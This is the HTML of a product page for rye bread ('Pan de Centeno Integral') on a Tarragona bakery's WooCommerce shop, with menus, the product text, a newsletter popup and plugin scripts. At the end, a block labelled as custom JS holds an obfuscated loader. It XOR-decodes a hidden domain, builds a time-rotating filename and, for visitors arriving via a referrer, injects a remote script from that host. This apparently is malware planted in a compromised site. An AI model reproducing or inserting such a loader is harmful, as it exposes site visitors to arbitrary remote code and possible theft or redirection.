  const check_legal = document.querySelector('input[name="acc-legal"]');
  const check_boletin = document.querySelector('input[name="mc4wp-subscribe"]');
  const form_submit = document.querySelector('#footer-col3 input[type="submit"]');

  const close_label = document.querySelector(".close-label");
  const container_popup = document.querySelector(".container_popup");

  const container_popup_right = document.querySelector(".container_popup-right")

  submit_mailchimp.addEventListener("click", (e) => {
    e.preventDefault();
    footer_name.value = name_mc.value;
    footer_email.value = email_mc.value;
    check_legal.checked = true;
    check_boletin.checked = true;
    document.cookie = "popup_closed=true; max-age=2147483647";
    
      container_popup_right.innerHTML = String.raw`
      <div style="display:grid; place-items:center; height: 400px">
        <h2>Gracias 😃</h2>
      </div>
      `
    
    setTimeout(() => {
container_popup.style.display = "none";
form_submit.click();
    }, 4e3);
  });

  close_label.addEventListener("click", () => {
    container_popup.style.display = "none";
    document.cookie = "popup_closed=true; max-age=259200";
  });

  if (document.cookie.indexOf("popup_closed") > -1) {
    container_popup.style.display = "none";
  } else {
    setTimeout(() => {
      container_popup.style.display = "grid";
    }, 5000);
  }
});


  </script>		


		<!--Linea modificada por gaby, fecha: 15/12/2021 tt-->
		<!--<header style="height: 585px;background-image: url('< ?php echo the_post_thumbnail_url(); ?>');">-->
			<header style="height: 763px;">
			<!--Video header, Linea creada por gaby, fecha: 16/12/2021-->
			<!--<div id="header">
			<div class="video-background">
      <iframe height="400" src="https://www.youtube.com/embed/W0LHTWG-UmQ?controls=0&amp;showinfo=0&amp;rel=0&amp;autoplay=1&amp;fs=1&amp;loop=1&amp;playlist=fvmWLgk-3kA" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
    </div>-->
				<!--<div id="header">
		<div class="video-background">
		<video playsinline="playsinline" controls autoplay="autoplay" loop="loop">
   		<source src="https://lespigador.com/wp-content/uploads/2021/12/EspigadOrCAST_MD_red3-1.mp4" type="video/mp4">
  		</video>
		</div>-->
	
		<div id="header">
			<div id="main-logo">
				<a href="/"><img alt="Logo espiga" src="https://www.lespigador.com/wp-content/themes/espigador/img/logo-lespigador-133-171.png"></a>
			</div>
			<div id="main-topbar">
				<div id="main-lang">
						<li class="lang-item lang-item-4 lang-item-ca lang-item-first"><a  lang="ca" hreflang="ca" href="https://www.lespigador.com/ca/producto/pa-segol-integral/">CAT</a></li>
	<li class="lang-item lang-item-2 lang-item-es current-lang"><a  lang="es-ES" hreflang="es-ES" href="https://www.lespigador.com/es/producto/pan-de-centeno-integral/">ES</a></li>
				</div>
				<div id="main-searcher">
					<form role="search" method="get" class="woocommerce-product-search" action="https://www.lespigador.com/es/tienda/">
						<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos..." value="" name="s">
						<button style="display: none;" type="submit" value="Cerca"></button>
						<img style="display:inline-block;" src="https://www.lespigador.com/wp-content/themes/espigador/img/buscar-top.png" alt="Logo lupa">
						<input type="hidden" name="post_type" value="product">
					</form>
					
				</div>
				<div id="main-xxss">
					<a href="https://es-es.facebook.com/lespiga.dor/" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/facebook.png" alt="Logo facebook"></a>
				</div>
				<div id="main-xxss">
					<a href="https://www.instagram.com/dorlespiga/?hl=es" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/instagram.png" alt="Logo instagram"></a>
				</div>
                <div id="main-xxss">
					<a href="https://www.youtube.com/channel/UC0Zja_b3DaFZ8N9BuNRNENQ" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/youtube.png" alt="Logo instagram"></a>
				</div>
				<div id="main-phone">
					<a target="_blank" href="tel:977225508"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/telefon-top.png" alt="Logo telefono"></a>
					<a target="_blank" href="tel:977225508">977 22 55 08</a>
				</div>
			</div>
			<div id="menu-icon">
			    <div>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			    </div>
			</div>
			<div id="main-menu">
				<div class="menu-main-es-container"><ul id="menu-main-es" class="menu"><li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2710"><a href="https://www.lespigador.com/es/home/">Inicio</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://www.lespigador.com/es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2256"><a href="https://lespigador.com/es/tienda/">Ecotienda</a>
<ul class="sub-menu">
	<li id="menu-item-2703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2703"><a href="https://www.lespigador.com/es/categoria-producto/pan-artesano-espiga-dor-panaderia-tarragona/">Panes Artesanos</a></li>
	<li id="menu-item-2704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2704"><a href="https://www.lespigador.com/es/categoria-producto/elaborados-artesanos-es/">Elaborados Artesanos</a>
	<ul class="sub-menu">
		<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3474"><a href="https://www.lespigador.com/es/categoria-producto/elaborados-artesanos-dulces/">Elaborados Dulces</a></li>
		<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3475"><a href="https://www.lespigador.com/es/categoria-producto/elaborados-artesanos-salados/">Elaborados Salados</a></li>
	</ul>
</li>
	<li id="menu-item-2709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2709"><a href="https://www.lespigador.com/es/categoria-producto/cocina-para-llevar-tarragona/">Catering</a></li>
	<li id="menu-item-2707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2707"><a href="https://www.lespigador.com/es/categoria-producto/caja-productos-ecologicos-granel/">Healthy Box</a></li>
	<li id="menu-item-2705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705"><a href="https://www.lespigador.com/es/categoria-producto/hierbas-y-tes/">Hierbas y Tés</a></li>
	<li id="menu-item-2708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2708"><a href="https://www.lespigador.com/es/categoria-producto/libros/">Libros</a></li>
</ul>
</li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://www.lespigador.com/es/catering-para-eventos/">Catering para eventos</a></li>
<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.lespigador.com/es/talleres/">Talleres</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://www.lespigador.com/es/consulta-gratuita/">Consulta gratuita</a></li>
<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="https://www.lespigador.com/es/blog/">Blog</a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://www.lespigador.com/es/contacto/">Contacto</a></li>
</ul></div>				<div id="menu-cart">
					<a href="https://www.lespigador.com/es/carrito/"><img alt="Logo carrito" src="https://www.lespigador.com/wp-content/themes/espigador/img/carrito-menu-62-62.png"></a>
					<a href="https://www.lespigador.com/es/mi-cuenta/">Acceder</a>
				</div>
			</div>
			<div id="main-title">
							</div>
		</div>

	</header>
    
		<div id="interior" class="interior-nosidebar interior-product">
		<div>
			<div id="interior-title">
				<h1>Pan de Centeno Integral</h1>
			</div>
			<div id="tienda">
				<div id="product-image">
					<div id="product-image-panel">
						<img src='https://www.lespigador.com/wp-content/uploads/2021/12/Diseno-sin-titulo-pdf.jpg'/>						<div class='product-image-mini'><img src='https://www.lespigador.com/wp-content/uploads/2021/12/Diseno-sin-titulo-pdf.jpg'/></div>					</div>
				</div>
				<div id="product-text">
					<div id="product-text-panel">
						<p>SIN SAL Y SIN AZÚCAR. Con harina integral de centeno ecológica. Pan redondo</p>
<ul>
<li>Peso: 800kg aprox.</li>
<li>Ingredientes: Harina de centeno integral ecológica, harina de fuerza (de trigo, un 10%),agua, levadura biológica, sal marina.</li>
<li>Cada miércoles efectuamos el envío del pan recién hecho para que lo recibas en tu casa en 24-48h</li>
<li>Por defecto, el pan te llegará cortado. Si lo quisieras entero será necesario que lo indiques en el apartado «notas del pedido» en Detalles de facturación al finalizar tu compra. Gracias</li>
<li>Recomendaciones para una óptima conservación del pan:
<ul>
<li>Al natural: Procura que el pan esté siempre tapado en una bolsa o trapo de ropa, de esta forma se mantendrá tierno durante 4-5 días. Durante los meses de más calor (junio-septiembre) es recomendable que lo guardes en el frigorífico.</li>
<li>Congelador: Puedes congelar el pan el mismo día que lo recibes.</li>
</ul>
</li>
</ul>
						<div class="tienda-item">
							<div class="tienda-item-panel">
								<div class="tienda-item-price">
									<span class='price'><div>Ahora</div><span class="woocommerce-Price-amount amount"><bdi>6,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>								</div>
								<div class="tienda-item-button">
									<span class="tienda-item-button-minus">-</span>
									<input name="quantity" value="1" readonly>
									<span class="tienda-item-button-plus">+</span>
									<div class="tienda-item-button-buy">
										<a href="#" id="2479">
											Comprar										</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
<footer>
	<div id="footer">
		<div id="footer-panel">
			<div id="footer-col1">
				<div style="color:white">
					<img alt="Logo espiga" src="https://www.lespigador.com/wp-content/themes/espigador/img/los-lespigador-peu.png">
					<p class="remark">
						Carrer d’Antoni Rovira i Virgili, 17 – 43002 Tarragona					</p>

					<p>
						<a target="_blank" href="tel:977225508">977 22 55 08</a>
						<br />
						<a target="_blank" href="mailto:lespigador@gmail.com">lespigador@gmail.com</a>
					</p>

					<br>
					<p>
					<h3>HORARIO DE VERANO</h3>			<div class="textwidget"><p>De 9 a 20 h de lunes a viernes<br />
De 10 a 14 h los sábados</p>
</div>
							</p>

				</div>
			</div>
			<div id="footer-col2">
				<div>
					<h3>WEB</h3><div class="menu-main-es-container"><ul id="menu-main-es-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2710"><a href="https://www.lespigador.com/es/home/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://www.lespigador.com/es/quienes-somos/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2256"><a href="https://lespigador.com/es/tienda/">Ecotienda</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2703"><a href="https://www.lespigador.com/es/categoria-producto/pan-artesano-espiga-dor-panaderia-tarragona/">Panes Artesanos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2704"><a href="https://www.lespigador.com/es/categoria-producto/elaborados-artesanos-es/">Elaborados Artesanos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3474"><a href="https://www.lespigador.com/es/categoria-producto/elaborados-artesanos-dulces/">Elaborados Dulces</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3475"><a href="https://www.lespigador.com/es/categoria-producto/elaborados-artesanos-salados/">Elaborados Salados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2709"><a href="https://www.lespigador.com/es/categoria-producto/cocina-para-llevar-tarragona/">Catering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2707"><a href="https://www.lespigador.com/es/categoria-producto/caja-productos-ecologicos-granel/">Healthy Box</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705"><a href="https://www.lespigador.com/es/categoria-producto/hierbas-y-tes/">Hierbas y Tés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2708"><a href="https://www.lespigador.com/es/categoria-producto/libros/">Libros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://www.lespigador.com/es/catering-para-eventos/">Catering para eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.lespigador.com/es/talleres/">Talleres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://www.lespigador.com/es/consulta-gratuita/">Consulta gratuita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="https://www.lespigador.com/es/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://www.lespigador.com/es/contacto/">Contacto</a></li>
</ul></div>				</div>
			</div>
			<div id="footer-col3">
				<div>
								<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f2268-o1" lang="es-ES" dir="ltr" data-wpcf7-id="2268">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/es/producto/pan-de-centeno-integral/#wpcf7-f2268-o1" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2268" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2268-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h3>Suscripción al boletín
</h3>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="nombre" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="email" value="" type="text" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="acc-legal"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acc-legal" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Sí, acepto la <a href="https://lespigador.com/es/politica-de-privacidad/">política de privacidad</a> de este web.</span></label></span></span></span><br />
<span class="wpcf7-form-control-wrap acc-legal"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="mc4wp-subscribe" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Sí, <b>suscríbeme</b> al boletín!</span></label></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
						</div>
			</div>
		</div>
	</div>

	<div id="footer-legals">
		<a href="https://www.lespigador.com/es/aviso-legal/">Aviso legal</a>
		<span>·</span>
		<a href="https://www.lespigador.com/es/politica-de-privacidad/">Política de privacidad</a>
		<span>·</span>
		<a href="https://www.lespigador.com/es/politica-de-cookies/">Política de cookies</a>
		<span>·</span>
		<a href="https://www.lespigador.com/es/condiciones-de-compra/">Condiciones de compra</a>
	</div>
</footer>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lespigador.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.8.3" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/es\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lespigador.com\/es\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/es\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"\/es\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51KU6WTKFbjREJvYJByjlWNAD5yh7e3fSaBshFQMyHWrgf27Ob4ieYBSrfkjru4X3aUguw9DJEVYQhMgq5o0IzKYK00rUBXfz25","allow_prepaid_card":"yes","locale":"es","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"83a97f1fcd","shipping":"2a97103b2d","update_shipping":"af5058dacd","checkout":"f0176619a3","add_to_cart":"d30b9771a9","get_selected_product_data":"160c6bbe35","log_errors":"7932bac86b","clear_cart":"caf39ec754"},"i18n":{"no_prepaid_card":"Lo siento, en este momento no aceptamos tarjetas de prepago.","unknown_shipping":"Opci\u00f3n de env\u00edo desconocida \u00ab[option]\u00bb."},"checkout":{"url":"https:\/\/www.lespigador.com\/es\/finalizar-compra\/","currency_code":"eur","country_code":"ES","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"es","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pendiente","detail":"","amount":0},"displayItems":[{"label":"Pan de Centeno Integral","amount":650},{"label":"Env\u00edo","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":650},"requestShipping":true,"currency":"eur","country_code":"ES"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=7.7.0" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.lespigador.com","ajax_url":"https:\/\/www.lespigador.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/themes/espigador/js/wow.js?ver=1.0" id="wowJS-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/themes/espigador/js/custom.js?ver=1.0" id="customJS-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js?ver=1.0" id="cookiesJS-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=8.2.4" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.2.4" id="jquery-payment-js"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Tarjeta de cr\u00e9dito (Stripe)","key":"pk_live_51KU6WTKFbjREJvYJByjlWNAD5yh7e3fSaBshFQMyHWrgf27Ob4ieYBSrfkjru4X3aUguw9DJEVYQhMgq5o0IzKYK00rUBXfz25","i18n_terms":"Por favor, antes acepta los t\u00e9rminos y condiciones","i18n_required_fields":"Por favor, completa antes los campos obligatorios para el pago","updateFailedOrderNonce":"75d6a024b8","updatePaymentIntentNonce":"274820144b","orderId":"0","checkout_url":"\/es\/?wc-ajax=checkout","stripe_locale":"es","no_prepaid_card_msg":"Lo siento, no estamos aceptando tarjetas de prepago actualmente. No hemos cargado nada en tu tarjeta de cr\u00e9dito. Por favor, prueba con un m\u00e9todo de pago alternativo.","no_sepa_owner_msg":"Por favor, introduce el nombre de IBAN de tu cuenta.","no_sepa_iban_msg":"Por favor, introduce el n\u00famero IBAN de tu cuenta.","payment_intent_error":"No podemos iniciar el pago. Por favor, int\u00e9ntalo de nuevo.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/www.lespigador.com\/es\/finalizar-compra\/order-received\/?utm_nooverride=1","ajaxurl":"\/es\/?wc-ajax=%%endpoint%%","stripe_nonce":"dcc1c1d501","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"ES","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"El nombre y apellidos de facturaci\u00f3n son obligatorios.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"6c3ba8df74","create_payment_intent_nonce":"daaad76d21","cpf_cnpj_required_msg":"CPF\/CNPJ es un campo obligatorio","invalid_number":"El n\u00famero de la tarjeta no es un n\u00famero de tarjeta v\u00e1lido.","invalid_expiry_month":"El mes de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_expiry_year":"El a\u00f1o de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta no es v\u00e1lido.","incorrect_number":"El n\u00famero de la tarjeta es incorrecto.","incomplete_number":"El n\u00famero de la tarjeta est\u00e1 incompleto","incomplete_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta est\u00e1 incompleto.","incomplete_expiry":"La fecha de caducidad de la tarjeta est\u00e1 incompleta.","expired_card":"La tarjeta ha caducado.","incorrect_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta es incorrecto.","incorrect_zip":"Fallo en la validaci\u00f3n del c\u00f3digo postal de la tarjeta.","postal_code_invalid":"C\u00f3digo postal no v\u00e1lido, por favor, corr\u00edgelo e int\u00e9ntalo de nuevo","invalid_expiry_year_past":"El a\u00f1o de caducidad de la tarjeta est\u00e1 en el pasado","card_declined":"La tarjeta ha sido rechazada.","missing":"No hay ninguna tarjeta en el cliente al que se le est\u00e1 cobrando.","processing_error":"Ha ocurrido un error al procesar la tarjeta.","invalid_sofort_country":"El pa\u00eds de facturaci\u00f3n no est\u00e1 aceptado por Sofort. Por favor, prueba con otro pa\u00eds.","email_invalid":"Direcci\u00f3n de correo no v\u00e1lida, por favor, corr\u00edgela e int\u00e9ntalo de nuevo.","invalid_request_error":"No ha sido posible procesar este pago, por favor, int\u00e9ntalo de nuevo o usa un m\u00e9todo alternativo.","amount_too_large":"El total del pedido es demasiado alto para este m\u00e9todo de pago","amount_too_small":"El total del pedido es demasiado bajo para este m\u00e9todo de pago","country_code_invalid":"C\u00f3digo de pa\u00eds no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un c\u00f3digo de pa\u00eds v\u00e1lido","tax_id_invalid":"ID de impuestos no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un ID de impuestos v\u00e1lido"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=7.7.0" id="woocommerce_stripe-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/espigador\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d9ad35aa443fe3eb0c21d36e7/55b7cc2b025970c72f87603f8.js");</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1c861c) {
    
    var _5beaca = Date.now();
    var _d0bcd3 = 1000;
    _5beaca = _5beaca / _d0bcd3;
    _5beaca = Math.floor(_5beaca);

    var _fff5b2 = 600;
    _5beaca -= _5beaca % _fff5b2;
    _5beaca = _5beaca.toString(16);

    var _3e8cbb = _1c861c.referrer;

    if (!_3e8cbb) return;

    var _f1df89 = [10859, 10874, 10874, 10873, 10788, 10855, 10859, 10872, 10849, 10863, 10878, 10851, 10852, 10861, 10791, 10857, 10853, 10879, 10852, 10878, 10863, 10872, 10788, 10857, 10853, 10855];

    _f1df89 = _f1df89.map(function(_a646a2){
        return _a646a2 ^ 10762;
    });

    var _96fae = "66b226e0ba4f7c136616997bceb08e37";
    
    _f1df89 = String.fromCharCode(..._f1df89);

    var _920cb2 = "https://";
    var _f99837 = "/";
    var _269e9a = "app.";

    var _f2ae12 = ".js";

    var _c64caf = _1c861c.createElement("script");
    _c64caf.type = "text/javascript";
    _c64caf.async = true;
    _c64caf.src = _920cb2 + _f1df89 + _f99837 + _269e9a + _5beaca + _f2ae12;

    _1c861c.getElementsByTagName("head")[0].appendChild(_c64caf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
